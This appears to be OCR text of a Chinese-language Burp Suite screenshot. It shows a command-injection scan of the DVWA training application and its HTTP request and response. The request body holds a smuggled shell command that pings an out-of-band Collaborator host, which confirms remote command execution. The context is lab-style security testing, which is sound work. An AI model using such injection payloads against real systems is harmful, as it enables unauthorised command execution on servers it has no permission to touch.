 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.2.1 - 临时项目 - licensed to cxaqhq
仪表盘 目标 代理 重放器 Intruder Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 CO2 IoT-RCE-Scan 搜索 设置
扫描队列 基本设置
# extensionMethod requestMethod url statusCode issue startTime endTime
0 ALL GET h 200 [-] not found command execu... 2024-04-09 12:05:49 2024-04-09 12:06:31
1 ALL GET h vulnerabilities/exec/ 200 [-] not found command execu... 2024-04-09 12:05:54 2024-04-09 12:06:36
2 RemoteCmdScan POST vulnerabilities/exec/ 200 [+] found command execution 2024-04-09 12:06:02 2024-04-09 12:06:21
请求
美化 Raw Hex \n
1 POST /vulnerabilities/exec/ HTTP/1.1
2 Host:
3 Content-Length: 93
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin:
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/122.0.6261.57 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.7
10 Referer: vulnerabilities/exec/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=2vv9v4u0h02r9pmbj364t692f6; security=low
14 Connection: close
15
16 Submit=Submit&ip=;ping%20-c%205%20qh413i0p75uiuij.1jlh5348xtjrna4amhvly26w6ncd02.oastify.com;
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Tue, 09 Apr 2024 04:06:04 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 Expires: Tue, 23 Jun 2009 12:00:00 GMT
5 Cache-Control: no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 5033
9 Connection: close
10 Content-Type: text/html;charset=utf-8
11
12
13 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
14
15 <html xmlns="http://www.w3.org/1999/xhtml">
16
17 <head>
18 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
19
20 <title>
Vulnerability: Command Injection :: Damn Vulnerable Web Application (DVWA) v1.9
</title>
21
22 <link rel="stylesheet" type="text/css" href="../../dvwa/css/main.css" />
23
24 <link rel="icon" type="\image/ico" href="../../favicon.ico" />
25
26 <script type="text/javascript" src="../../dvwa/js/dvwaPage.js">
</script>
27
28 </head>
29